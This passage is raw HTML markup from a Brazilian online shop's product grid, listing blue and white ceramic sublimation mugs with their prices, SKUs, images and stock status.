btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-reta-com-interior-e-colher-azul-claro-para-sublimacao-325ml-p2052?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2052" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 20,65</div><div class="installment-plan"> ou em até 1x de R$ 20,65 no cartão ou R$ 19,62 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1653"> <a href="https://www.brasko.com.br/caneca-de-ceramica-glitter-azul-para-sublimacao-325ml-p1653" title="Caneca de Cerâmica Glitter Azul para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1653" data-file="6c543cbe85d6ecc5dd5e0c842a3b815a62c6f19900c02.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1653/thumb_250-250-6c543cbe85d6ecc5dd5e0c842a3b815a62c6f19900c02.png" alt="Caneca de Cerâmica Glitter Azul para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 01653</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-glitter-azul-para-sublimacao-325ml-p1653">Caneca de Cerâmica Glitter Azul para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-glitter-azul-para-sublimacao-325ml-p1653?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1653" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 18,00</div><div class="installment-plan"> ou em até 1x de R$ 18,00 no cartão ou R$ 17,10 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="2182"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-base-azul-claro-para-sublimacao-325ml-p2182" title="Caneca de Cerâmica Branca c/ Alça e Base Azul Claro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2182" data-file="caneca-ceramica-alca-e-base-azul-claro-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2182/thumb_250-250-caneca-ceramica-alca-e-base-azul-claro-brasko-1.jpg" alt="Caneca de Cerâmica Branca c/ Alça e Base Azul Claro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2182" data-file="caneca-ceramica-alca-e-base-azul-claro-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2182/thumb_250-250-caneca-ceramica-alca-e-base-azul-claro-brasko-2.jpg" alt="Caneca de Cerâmica Branca c/ Alça e Base Azul Claro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CCB011</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-base-azul-claro-para-sublimacao-325ml-p2182">Caneca de Cerâmica Branca c/ Alça e Base Azul Claro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-base-azul-claro-para-sublimacao-325ml-p2182?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2182" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 15,74</div><div class="installment-plan"> ou em até 1x de R$ 15,74 no cartão ou R$ 14,95 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="88"> <a href="https://www.brasko.com.br/caneca-magica-azul-p88" title="Caneca Mágica Azul para Sublimação - 325 ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="88" data-file="caneca-magica-azul-para-sublima__o-inktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/88/thumb_250-250-caneca-magica-azul-para-sublima__o-inktexx.png" alt="Caneca Mágica Azul para Sublimação - 325 ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="88" data-file="novosprodutos-caneca-magica-inktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/88/thumb_250-250-novosprodutos-caneca-magica-inktexx.png" alt="Caneca Mágica Azul para Sublimação - 325 ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CCMAG-AZ</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-magica-azul-p88">Caneca Mágica Azul para Sublimação - 325 ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-magica-azul-p88?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="88" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 16,80</div><div class="installment-plan"> ou em até 1x de R$ 16,80 no cartão ou R$ 15,96 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="2183"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-base-azul-escuro-para-sublimacao-325ml-p2183" title="Caneca de Cerâmica Branca c/ Alça e Base Azul Escuro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2183" data-file="caneca-ceramica-alca-e-base-azul-escuro-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2183/thumb_250-250-caneca-ceramica-alca-e-base-azul-escuro-brasko-1.jpg" alt="Caneca de Cerâmica Branca c/ Alça e Base Azul Escuro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2183" data-file="caneca-ceramica-alca-e-base-azul-escuro-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2183/thumb_250-250-caneca-ceramica-alca-e-base-azul-escuro-brasko-2.jpg" alt="Caneca de Cerâmica Branca c/ Alça e Base Azul Escuro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CCB014</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-base-azul-escuro-para-sublimacao-325ml-p2183">Caneca de Cerâmica Branca c/ Alça e Base Azul Escuro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-base-azul-escuro-para-sublimacao-325ml-p2183?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2183" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 15,74</div><div class="installment-plan"> ou em até 1x de R$ 15,74 no cartão ou R$ 14,95 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="934"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-coracao-e-interior-azul-claro-para-sublimacao-325ml-p934" title="Caneca de Cerâmica Branca c/ Alça Coração e Interior Azul Claro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="934" data-file="caneca_love_azul_claro_inktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/934/thumb_250-250-caneca_love_azul_claro_inktexx.png" alt="Caneca de Cerâmica Branca c/ Alça Coração e Interior Azul Claro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="934" data-file="caneca_love_azul_claro_inktexx_boca.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/934/thumb_250-250-caneca_love_azul_claro_inktexx_boca.png" alt="Caneca de Cerâmica Branca c/ Alça Coração e Interior Azul Claro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CC934</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-coracao-e-interior-azul-claro-para-sublimacao-325ml-p934">Caneca de Cerâmica Branca c/ Alça Coração e Interior Azul Claro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-coracao-e-interior-azul-claro-para-sublimacao-325ml-p934?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="934" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 17,90</div><div class="installment-plan"> ou em até 1x de R$ 17,90 no cartão ou R$ 17,01 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="2190"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-boca-azul-escuro-para-sublimacao-325ml-p2190" title="Caneca de Cerâmica Branca c/ Alça e Boca Azul Escuro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2190" data-file="caneca-ceramica-alca-e-boca-azul-escuro-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2190/thumb_250-250-caneca-ceramica-alca-e-boca-azul-escuro-brasko-1.jpg" alt="Caneca de Cerâmica Branca c/ Alça e Boca Azul Escuro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2190" data-file="caneca-ceramica-alca-e-boca-azul-escuro-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2190/thumb_250-250-caneca-ceramica-alca-e-boca-azul-escuro-brasko-2.jpg" alt="Caneca de Cerâmica Branca c/ Alça e Boca Azul Escuro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CCC014</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-boca-azul-escuro-para-sublimacao-325ml-p2190">Caneca de Cerâmica Branca c/ Alça e Boca Azul Escuro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-boca-azul-escuro-para-sublimacao-325ml-p2190?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2190" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 15,74</div><div class="installment-plan"> ou em até 1x de R$ 15,74 no cartão ou R$ 14,95 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="2189"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-boca-azul-claro-para-sublimacao-325ml-p2189" title="Caneca de Cerâmica Branca c/ Alça e Boca Azul Claro para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2189" data-file="caneca-ceramica-alca-e-boca-azul-claro-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2189/thumb_250-250-caneca-ceramica-alca-e-boca-azul-claro-brasko-1.jpg" alt="Caneca de Cerâmica Branca c/ Alça e Boca Azul Claro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2189" data-file="caneca-ceramica-alca-e-boca-azul-claro-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2189/thumb_250-250-caneca-ceramica-alca-e-boca-azul-claro-brasko-2.jpg" alt="Caneca de Cerâmica Branca c/ Alça e Boca Azul Claro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CCC011</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-boca-azul-claro-para-sublimacao-325ml-p2189">Caneca de Cerâmica Branca c/ Alça e Boca Azul Claro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-c-alca-e-boca-azul-claro-para-sublimacao-325ml-p2189?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2189" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 15,74</div><div class="installment-plan"> ou em até 1x de R$ 15,74 no cartão ou R$ 14,95 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1961"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-com-interior-e-alca-azul-bebe-para-sublimacao-325ml-p1961" title="Caneca de Cerâmica Branca com Interior e Alça Azul Bebê para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1961" data-file="2eeb50e2f0b6dbc92dfadee6b1402bbd673b555a0015d.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1961/thumb_250-250-2eeb50e2f0b6dbc92dfadee6b1402bbd673b555a0015d.png" alt="Caneca de Cerâmica Branca com Interior e Alça Azul Bebê para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 01961</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-com-interior-e-alca-azul-bebe-para-sublimacao-325ml-p1961">Caneca de Cerâmica Branca com Interior e Alça Azul Bebê para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-com-interior-e-alca-azul-bebe-para-sublimacao-325ml-p1961?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1961" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 17,90</div><div class="installment-plan"> ou em até 1x de R$ 17,90 no cartão ou R$ 17,01 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2468"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-e-colher-azul-claro-com-tampa-e-base-em-silicone-para-sublimacao-325ml-p2468" title="Caneca de Cerâmica Branca e Colher Azul Claro com Tampa e Base em Silicone para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2468" data-file="" data-width="250" width="250" data-height="250" height="250" src="" alt="Caneca de Cerâmica Branca e Colher Azul Claro com Tampa e Base em Silicone para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02468</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-branca-e-colher-azul-claro-com-tampa-e-base-em-silicone-para-sublimacao-325ml-p2468">Caneca de Cerâmica Branca e Colher Azul Claro com Tampa e Base em Silicone para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-branca-e-colher-azul-claro-com-tampa-e-base-em-silicone-para-sublimacao-325ml-p2468?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2468" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 29,62</div><div class="installment-plan"> ou em até 1x de R$ 29,62 no cartão ou R$ 28,14 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2491"> <a href="https://www.brasko.com.br/caneca-de-ceramica-conica-com-base-glitter-azul-para-sublimacao-325ml-p2491" title="Caneca de Cerâmica Cônica com Base Glitter Azul para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2491" data-file="caneca-ceramica-conica-base-glitter-azul-para-sublimacao-braskobrasil-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2491/thumb_250-250-caneca-ceramica-conica-base-glitter-azul-para-sublimacao-braskobrasil-1.jpg" alt="Caneca de Cerâmica Cônica com Base Glitter Azul para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2491" data-file="caneca-ceramica-conica-base-glitter-azul-para-sublimacao-braskobrasil-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2491/thumb_250-250-caneca-ceramica-conica-base-glitter-azul-para-sublimacao-braskobrasil-2.jpg" alt="Caneca de Cerâmica Cônica com Base Glitter Azul para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02491</div> <div class="card-body flex" wrap="true" align-items="center"> 